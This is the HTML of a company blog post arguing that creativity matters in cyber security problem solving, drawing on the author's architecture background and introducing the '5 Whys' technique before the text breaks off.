					<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Seamless management of your IT environment, underpinned by world-class cyber security, no matter where you are on your  journey.</p>
											<div class="block mt-32">
							<a
			href="https://www.interactive.com.au/industries/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Industries Overview</span>
		</a>

	 
						</div>
									</div>
			</div>

		</div>
	</div>
</div>
													</div>

						<div class="absolute left-0 w-full h-screen transition-all duration-500 delay-200 bg-blue-900 bg-opacity-0 pointer-events-none group-hover:bg-opacity-70"></div>
					
				</li>

							
				<li
					mega-menu-trigger
					class="h-full pl-4 pr-20 navigation_desktop_element group last:pr-0 2xl:pr-8"
				>
					<a
						class="relative flex items-center h-full pt-4 border-0 navigation_desktop_element_link main_nav-link hover:border-0"
						href="https://www.interactive.com.au/why-interactive/"
						title="Why Interactive?"
					>
						<span class="flex items-center h-full font-bold text-white uppercase whitespace-pre parent text-[12px] leading-main_nav_link main_nav-link-label">Why Interactive?</span>

											</a>

					
				</li>

							
				<li
					mega-menu-trigger
					class="h-full pl-4 pr-20 navigation_desktop_element group last:pr-0 2xl:pr-8"
				>
					<a
						class="relative flex items-center h-full pt-4 border-0 navigation_desktop_element_link main_nav-link hover:border-0"
						href="https://www.interactive.com.au/resources/"
						title="Resource Hub"
					>
						<span class="flex items-center h-full font-bold text-white uppercase whitespace-pre parent text-[12px] leading-main_nav_link main_nav-link-label">Resource Hub</span>

													<span class="relative inline-flex items-end justify-center w-16 h-16 ml-6 border-b-4 border-transparent text-turquoise-500">
								<svg class="icon main_nav-link-icon" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>							</span>
											</a>

											<div
							class="absolute left-0 z-30 w-full h-auto transition-all duration-500 opacity-0 pointer-events-none group-hover:opacity-100 group-hover:pointer-events-auto"
							mega-menu-target
						>
															<div class="desktop_megamenu desktop_megamenu--default">
	<div class="px-0 h-container">
		<div 
			desktop-navigation-height-outer
			class="relative flex w-full bg-white min-h-520"
		>

			
			<div class="z-10 inline-flex flex-grow-0 w-full py-40 bg-blue-500 max-w-400">
				<div class="w-full desktop_megamenu_child">
		<ul class="w-full">
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/customer-stories/"
						title="Customer Stories"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Customer Stories
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Customer Stories</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Case studies of some of our successful collaborations with our customers and partners.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/customer-stories/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">View All Customer Stories</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/insights/"
						title="Insights"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Insights
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Insights</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">News & insights from our experts to help you drive performance and grow your business</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/insights/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">View All Insights</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/white-papers/"
						title="Downloadable White Papers"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Downloadable White Papers
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">White papers</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Discover in-depth research, strategic insights, and actionable solutions designed to support smarter, future-focused decision-making.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/white-papers/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">View All White Papers</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/news/"
						title="News & Media Release"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							News & Media Release
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">News & Media release</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Industry News & insights from our experts to help you drive performance and grow your business</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/news/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">View All News</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/our-experts/"
						title="Our Experts"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Our Experts
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Our Experts</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Explore expert-led insights on cloud, cybersecurity, and IT trends, actionable guidance from industry leaders.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/our-experts/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Experts Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/glossary-terms/"
						title="Enterprise Glossary"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Enterprise Glossary
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Glossary</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Enterprise definitions of IT terms used across Interactive services.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/glossary-terms/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Glossary Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
					</ul>
	</div>
			</div>

			
			<div class="inline-flex flex-grow w-full px-64 py-48 border-t border-gray-100">
				<div class="block w-full max-w-660">
					<span class="block mb-16 h-text--h4">Resource Hub</span>
					<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Welcome to our Resource Hub - your go-to destination for expert insights, whitepapers, customer stories, and more. Designed to streamline your experience, this hub brings all our most valuable content together in one place, making it easier than ever to explore, learn, and stay ahead. Here, you’ll find our most valuable content together in one place, making it easier than ever to explore, learn, and stay ahead.</p>
											<div class="block mt-32">
							<a
			href="https://www.interactive.com.au/resources/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Resource Hub Overview</span>
		</a>

	 
						</div>
									</div>
			</div>

		</div>
	</div>
</div>
													</div>

						<div class="absolute left-0 w-full h-screen transition-all duration-500 delay-200 bg-blue-900 bg-opacity-0 pointer-events-none group-hover:bg-opacity-70"></div>
					
				</li>

							
				<li
					mega-menu-trigger
					class="h-full pl-4 pr-20 navigation_desktop_element group last:pr-0 2xl:pr-8"
				>
					<a
						class="relative flex items-center h-full pt-4 border-0 navigation_desktop_element_link main_nav-link hover:border-0"
						href="https://www.interactive.com.au/company/"
						title="Company"
					>
						<span class="flex items-center h-full font-bold text-white uppercase whitespace-pre parent text-[12px] leading-main_nav_link main_nav-link-label">Company</span>

													<span class="relative inline-flex items-end justify-center w-16 h-16 ml-6 border-b-4 border-transparent text-turquoise-500">
								<svg class="icon main_nav-link-icon" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>							</span>
											</a>

											<div
							class="absolute left-0 z-30 w-full h-auto transition-all duration-500 opacity-0 pointer-events-none group-hover:opacity-100 group-hover:pointer-events-auto"
							mega-menu-target
						>
															<div class="desktop_megamenu desktop_megamenu--default">
	<div class="px-0 h-container">
		<div 
			desktop-navigation-height-outer
			class="relative flex w-full bg-white min-h-520"
		>

			
			<div class="z-10 inline-flex flex-grow-0 w-full py-40 bg-blue-500 max-w-400">
				<div class="w-full desktop_megamenu_child">
		<ul class="w-full">
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/company/"
						title="About Us"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							About Us
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">About Us</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">We're Australia's leading IT service provider and we keep technology human. </p>

																	</div>

																	<ul class="grid w-full grid-cols-2 pt-32 mt-24 border-t-2 border-gray-100 gap-28">
																																	<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/company/our-history/"
														title="Our History"
													>Our History</a>
																										<p class="mt-16 h-text--body_xs">From humble beginnings to Australia's largest privately owned IT services provider. </p>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href=" https://www.interactive.com.au/company/leadership/"
														title="Executive Leadership Team"
													>Executive Leadership Team</a>
																										<p class="mt-16 h-text--body_xs">Strong stewardship. Strong outcomes. </p>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href=" https://www.interactive.com.au/company/careers/ "
														title="Careers"
													>Careers</a>
																										<p class="mt-16 h-text--body_xs">At Interactive we want you to bring your +, the things that make you unique, your perspectives, experiences and passions. </p>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/company/partners/"
														title="Partners"
													>Partners</a>
																										<p class="mt-16 h-text--body_xs">At Interactive, we deliver innovative Cloud, Cyber, and Systems solutions through trusted vendor partnerships.</p>
																									</li>
																														</ul>
								
											
							</div>
						</div>
					
				</li>
					</ul>
	</div>
			</div>

			
			<div class="inline-flex flex-grow w-full px-64 py-48 border-t border-gray-100">
				<div class="block w-full max-w-660">
					<span class="block mb-16 h-text--h4">About Us</span>
					<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">We're Australia's leading IT service provider and we keep technology human. </p>
											<div class="block mt-32">
							<a
			href="https://www.interactive.com.au/company/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Company Overview</span>
		</a>

	 
						</div>
									</div>
			</div>

		</div>
	</div>
</div>
													</div>

						<div class="absolute left-0 w-full h-screen transition-all duration-500 delay-200 bg-blue-900 bg-opacity-0 pointer-events-none group-hover:bg-opacity-70"></div>
					
				</li>

					</ul>
	</nav>
									</div>
			</div>

			<div data-desktop-call-to-action class="relative flex items-center flex-grow-0">
				<a 
		href="https://www.interactive.com.au/contact-us/" title="Contact Us" 
		class="h-button h-button--primary"
	>
		<span class="h-button-content">Contact Us</span>
	</a>
			</div>
		</div>
	</div>
</div>

			<div header-background class="absolute inset-0 z-40 w-screen h-screen bg-blue-500 opacity-0 pointer-events-none"></div>
			</header>

			<div data-contextual-header="" class="contextual-header bg-white">
			<div class="h-container h-container--lg contextual-header-container">
				<div class="contextual-header-logo-container">
					<a 
						class="flex items-center h-full border-0 focus:outline-transparent hover:border-transparent"
						title="Interactive | Cloud | Cyber | Systems"
						href="https://www.interactive.com.au/"
					>
						<img
	class="contextual-header-logo--desktop w-[180px]"
	srcset="https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg "  
	src="https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg"
	width="1024"
	height="1024"
	alt=""
	loading="lazy"
/>
						<svg class="icon contextual-header-logo--mobile w-[27px] h-[27px] min-w-[27px]" viewBox="0 0 27 27" xmlns="http://www.w3.org/2000/svg">
	<g fill="#1200bf" fill-rule="nonzero">
		<path
			d="M3.294 25.48l1.678-5.773 5.892-.753-1.31 1.076s2.446 1.372 5.04.438c1.424-.51 2.98-1.333 4.003-3.489 0 0 1.549 2.589 1.616 2.686.052.077 3.557-.62 4.02-.721 0 0-2.168 6.503-10.046 7.695-3.493.527-6.959-.724-9.24-2.487L3.293 25.48z" />
		<path
			d="M26.837 17.345l-5.975.859-3.058-5.092 1.427.684s.094-2.145-1.811-4.222c-1.064-1.16-2.716-2.115-5.266-2.06 0 0 1.45-2.776 1.51-2.875.05-.079-2.206-2.632-2.487-3.015 0 0 7.342-1.248 11.987 5.644 1.61 2.39 2.467 5.728 1.82 9.162l1.853.915z" />
		<path
			d="M8.36.143l3.821 4.642-2.704 5.29-.148-1.688S6.652 9.75 6.103 12.793c-.261 1.445-.333 3.237 1.212 5.393 0 0-3.215.323-3.333.323-.092 0-.91 3.262-1.087 3.703 0 0-5.394-6.003-1.457-13.906C2.804 5.563 5.544 3.25 8.491 2.239c.026-.008-.13-2.096-.13-2.096" />
	</g>
</svg>					</a>
			
					<span class="text-sm font-semibold text-blue-500 uppercase font-display tracking-m ml-76 screen_880:ml-24 screen_880:text-18 screen_880:flex-grow">Beyond the binary: Creative problem solving in cyber security</span>
				</div>

				<div class="contextual-header-ctas">
									</div>
			</div>
		</div>
	</div>

	
		<main class="main" role="document">
				<div class="bg-white">
		<section class="insight-hero relative block">
	<div class="absolute z-0 w-full max-h-full bg-gray-100 h-690 dark:bg-blue-500 hero-background"></div>

	<div class="relative hidden overflow-scroll text-blue-500 md:block z-1 pt-24 whitespace-nowrap">
		<div class="overflow-scroll whitespace-nowrap md:pl-40 m:pl-32">
			<section class="breadcrumbs">
		<nav
			class="breadcrumbs-wrapper"
			role="navigation" 
			itemscope
		 	itemtype="http://schema.org/Breadcrumb"
		>
			<ul class="flex items-center overflow-x-auto list-none whitespace-nowrap no-scrollbar" itemscope itemtype="http://schema.org/BreadcrumbList">
									
					<li class="breadcrumbs-item " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
													<a itemprop="item" class="uppercase font-bold text-breadcrumb text-blue-700 hover:border-blue-700 dark:text-white dark:hover:border-white leading-breadcrumb font-display" href="https://www.interactive.com.au/"><span itemprop="name">Home</span></a>
												<meta itemprop="position" content="1" />
					</li>

											<div class="mx-10 mt-2 text-gray-200 dark:text-white dark:opacity-70">
							<svg class="icon w-8 transform -rotate-90" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 9 5">
	<path d="M8 1L4.5 4 1 1" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="round"
		stroke-linejoin="round" /></svg>						</div>
														
					<li class="breadcrumbs-item " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
													<a itemprop="item" class="uppercase font-bold text-breadcrumb text-blue-700 hover:border-blue-700 dark:text-white dark:hover:border-white leading-breadcrumb font-display" href="https://www.interactive.com.au/insights/"><span itemprop="name">Insights</span></a>
												<meta itemprop="position" content="2" />
					</li>

											<div class="mx-10 mt-2 text-gray-200 dark:text-white dark:opacity-70">
							<svg class="icon w-8 transform -rotate-90" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 9 5">
	<path d="M8 1L4.5 4 1 1" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="round"
		stroke-linejoin="round" /></svg>						</div>
														
					<li class="breadcrumbs-item  md:pr-32 " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						 
							<span itemprop="item" class="font-display whitespace-nowrap text-breadcrumb leading-breadcrumb font-body text-blue-800 dark:text-white"><span itemprop="name">Beyond the binary: Creative problem solving in cyber security</span></span>
												<meta itemprop="position" content="3" />
					</li>

												</ul>
		</nav>
	</section>
		</div>
	</div>

	<div class="relative h-container z-1">
		<div class="relative block text-blue-500 z-1 pt-124 xl:pt-36 m:pb-40 md:hidden">
			<section class="breadcrumbs">
		<nav
			class="breadcrumbs-wrapper"
			role="navigation" 
			itemscope
		 	itemtype="http://schema.org/Breadcrumb"
		>
			<ul class="flex items-center overflow-x-auto list-none whitespace-nowrap no-scrollbar" itemscope itemtype="http://schema.org/BreadcrumbList">
									
					<li class="breadcrumbs-item " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
													<a itemprop="item" class="uppercase font-bold text-breadcrumb text-blue-700 hover:border-blue-700 dark:text-white dark:hover:border-white leading-breadcrumb font-display" href="https://www.interactive.com.au/"><span itemprop="name">Home</span></a>
												<meta itemprop="position" content="1" />
					</li>

											<div class="mx-10 mt-2 text-gray-200 dark:text-white dark:opacity-70">
							<svg class="icon w-8 transform -rotate-90" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 9 5">
	<path d="M8 1L4.5 4 1 1" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="round"
		stroke-linejoin="round" /></svg>						</div>
														
					<li class="breadcrumbs-item " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
													<a itemprop="item" class="uppercase font-bold text-breadcrumb text-blue-700 hover:border-blue-700 dark:text-white dark:hover:border-white leading-breadcrumb font-display" href="https://www.interactive.com.au/insights/"><span itemprop="name">Insights</span></a>
												<meta itemprop="position" content="2" />
					</li>

											<div class="mx-10 mt-2 text-gray-200 dark:text-white dark:opacity-70">
							<svg class="icon w-8 transform -rotate-90" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 9 5">
	<path d="M8 1L4.5 4 1 1" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="round"
		stroke-linejoin="round" /></svg>						</div>
														
					<li class="breadcrumbs-item  md:pr-32 " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						 
							<span itemprop="item" class="font-display whitespace-nowrap text-breadcrumb leading-breadcrumb font-body text-blue-800 dark:text-white"><span itemprop="name">Beyond the binary: Creative problem solving in cyber security</span></span>
												<meta itemprop="position" content="3" />
					</li>

												</ul>
		</nav>
	</section>
		</div>

		<h1 class="insight-hero__heading ">Beyond the binary: Creative problem solving in cyber security</h1>

		
					<div class="flex items-center pt-32 text-sm text-gray-400 font-body dark:text-white">
				<span>Insights</span>
									<span class="px-8">•</span>
					<span>October 27, 2023</span>
													<span class="px-8">•</span>
					<span>4 minutes read</span>
				
			</div>
		
					<div class="h-container">
				<div class="pt-32 border-b-2 border-gray-100 global_post_hero-author_share md:mb-32">
					<div class="flex flex-wrap justify-between w-full ">
						<div class="inline-flex m:mb-16">
							<div class="post-author md:mb-0">
	<div class="flex flex-row items-center content-center post-author__wrapper">

									<div class="post-author__image_wrapper">
					<img
	class="object-cover post-author__image rounded-circle"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2023/10/Pranjali_karve-300x300.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2023/10/Pranjali_karve-300x300.jpg.webp"
	width="300"
	height="300"
	alt=""
	loading="lazy"
/>				</div>
					
		<div class="post-author__content_wrapper">	
			 
				<div class="post-author__content">
					<div>
						<a href="https://www.interactive.com.au/our-experts/pranjali-karve/" class="">By&nbsp;<span>Pranjali Karve</span></a>
					</div>
					<div>
						<span class="post-author__role ">Cybersecurity Engineer</span>
					</div>
				</div>
					</div>

	</div>
</div>
						</div>
					</div>
				</div>
			</div>
		
				<div class="h-container global_post_hero_max_width m-0">
							<div class="block w-full mt-16 xl:h-auto">
					<div class="h-container">
		<div class="key_takeaway__wrapper">
			<div class="key_takeaway__container">
				<div class="key_takeaway__content">
					<h2 class="key_takeaway__title">Key Takeaways</h2>
					<div class="key_takeaway__entries">
													<ul class="key_takeaway__list">
								<li>As attackers constantly adapt, traditional cyber defences are no longer enough. Creative problem solving is essential to stay ahead of evolving threats. <br /></li><li>Techniques like the “5 Whys” and “Provocation” can enhance creative problem-solving by encouraging innovative thinking in collaborative environments.<br /></li><li>A culture that encourages experimentation and creative thinking strengthens an organisation's ability to respond to unpredictable cyber security threats.</li>
							</ul>
						
											</div>
				</div>
			</div>
		</div>
	</div>
				</div>		
					</div>
	</div>
</section>
		 			<section class="insight-content relative block insight-content--sidebar">
	<div class="h-container">
		<div class="insight-content__wrapper">
			<div class="insight-content__content wysiwyg">
				<div class="mb-48 2xl:mb-40">
				<div class="">
					<div class="wysiwyg">
	<div class="h-container">
		<div class="wysiwyg-content">
			<p><strong>One of the greatest skills you can nurture as a cyber security professional is creativity. </strong></p>
<p><span data-contrast="none">This does not mean you need to take up oil painting to succeed in the industry – but rather, it is about understanding the value of creativity in problem solving.</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335559738&quot;:300,&quot;335559739&quot;:300,&quot;335559740&quot;:240}"> </span></p>

		</div>
	</div>
</div>				</div>
			</div>
										<div class="mb-48 2xl:mb-40">
				<div class="">
					<div class="wysiwyg">
	<div class="h-container">
		<div class="wysiwyg-content">
			<h3 class="h3--dark"><span style="color: #1200bf;">From bricks to bytes</span></h3>
<p><span data-contrast="none">I am an architect by profession. After a nearly 20-year career in the construction industry, my decision to venture into cyber security was driven by my belief in the power of imagination. Despite one industry being founded in bricks and mortar and one based in the digital space, with a bit of imagination, there are a number of parallels.</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335559738&quot;:300,&quot;335559739&quot;:300,&quot;335559740&quot;:240}"> </span></p>
<p><span data-contrast="none">To excel in their field, architects must provide tailored, practical, and creative solutions. Each building they design should be functional but also aesthetically pleasing. </span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335559738&quot;:300,&quot;335559739&quot;:300,&quot;335559740&quot;:240}"> </span></p>
<p><span data-contrast="none">To excel in cyber security, an IT professional must find creative solutions to complex digital problems. The systems they design and work within must be fit for purpose and accessible for users. </span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335559738&quot;:300,&quot;335559739&quot;:300,&quot;335559740&quot;:240}"> </span></p>
<p><span data-contrast="none">Cybercriminals adapt and change tactics daily, making traditional approaches obsolete at a rapidly increasing rate. To combat and stay ahead of this frightening change, we have to be truly creative. </span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335559738&quot;:300,&quot;335559739&quot;:300,&quot;335559740&quot;:240}"> </span></p>

		</div>
	</div>
</div>				</div>
			</div>
										<div class="mb-48 2xl:mb-40">
				<div class="">
					<div class="wysiwyg">
	<div class="h-container">
		<div class="wysiwyg-content">
			<h3 class="h3--dark"><span style="color: #1200bf;">The secret to building a creative skillset</span></h3>
<p><span data-contrast="none">There is an aura of mystery around the word &#8216;creativity&#8217;, and people often disassociate with the word without realising they too have potential for creativity. Everyone can learn to be creative, but creativity needs to be treated as a skill. There are management and leadership courses, but why don’t we talk about courses for creativity? </span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335559738&quot;:300,&quot;335559739&quot;:300,&quot;335559740&quot;:240}"> </span></p>
<p><span data-contrast="none">The psychology behind problem solving is innately interesting. Consider how the pathways are formed in the brain. These pathways are not always the most direct path, leading to gaps in our knowledge. The more we build these pathways, the more automated our responses become. However, creativity shines when facing uncharted territory. We can train our brains to be creative problem solvers, reducing the effort needed to tackle unfamiliar problems effectively.</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335559738&quot;:300,&quot;335559739&quot;:300,&quot;335559740&quot;:240}"> </span></p>
<p><span data-contrast="none">There are many frameworks and ways of thinking that can inform a creative approach to problem solving, but two of my favourites are the 5 Whys and Provocation.</span></p>
<p><span data-contrast="none">The &#8220;5 Whys&#8221; technique, originally developed by Sakichi Toyoda, is an iterative method that explores the cause-and-effect relationships underlying problems. Toyoda developed this to demonstrate the importance of correctly identifying problems by providing a concrete example. </span></p>

		</div>
	</div>
